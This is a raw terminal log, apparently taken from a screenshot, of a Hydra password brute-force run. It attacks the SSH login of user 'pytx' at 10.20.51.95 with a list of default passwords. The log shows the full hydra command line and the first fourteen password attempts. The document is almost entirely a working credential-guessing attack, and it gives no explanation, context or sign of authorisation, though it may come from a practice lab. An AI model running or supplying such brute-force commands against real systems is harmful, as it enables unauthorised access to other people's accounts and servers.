 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-08 22:27:29
[ERROR] File for passwords not found: cirt-default-passwords.txt.txt
root@elshan-virtual-machine:/home/elshan/Downloads# hydra -l pytx -P cirt-default-passwords.txt ssh://10.20.51.95 -t 4 -vV
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ay).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-08 22:27:40
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1042 login tries (l:1/p:1042), ~261 tries per task
[DATA] attacking ssh://10.20.51.95:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://pytx@10.20.51.95:22
[INFO] Successful, password authentication is supported by ssh://10.20.51.95:22
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "" - 1 of 1042 [child 0] (0/0)
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "!admin" - 2 of 1042 [child 1] (0/0)
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "!root" - 3 of 1042 [child 2] (0/0)
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "#l@$ak#.lk;0@P" - 4 of 1042 [child 3] (0/0)
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "$SRV" - 5 of 1042 [child 0] (0/0)
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "* * #" - 6 of 1042 [child 0] (0/0)
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "*3noguru" - 7 of 1042 [child 0] (0/0)
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "0" - 8 of 1042 [child 2] (0/0)
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "0000" - 9 of 1042 [child 0] (0/0)
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "000000" - 10 of 1042 [child 1] (0/0)
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "00000000" - 11 of 1042 [child 2] (0/0)
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "06071992" - 12 of 1042 [child 3] (0/0)
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "0th" - 13 of 1042 [child 0] (0/0)
[ATTEMPT] target 10.20.51.95 - login "pytx" - pass "1" - 14 of 1042 [child 1] (0/0)